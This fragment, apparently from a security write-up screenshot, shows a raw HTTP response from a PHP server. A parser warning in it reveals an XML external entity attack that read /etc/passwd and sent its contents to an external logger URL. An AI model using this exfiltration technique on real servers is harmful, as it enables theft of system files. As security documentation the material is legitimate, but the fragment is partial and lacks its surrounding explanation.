 Response
Raw Headers Hex
HTTP/1.1 200 OK
Server:
Date: Wed, 17 Aug 2016 08:40:22 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Keep-Alive: timeout=20
X-Powered-By: PHP/5.4.36
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=2oagkmbtoggkugo30inlcd9781; path=/; HttpOnly
Content-Length: 2789
<br />
<b>Warning</b>:  simplexml_load_string(): Entity: line 1: parser error :
Invalid URI:
http:// /rotem/klogger/logger.php?c=root:x:0:0:r
oot:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
SECPULSE
安全脉搏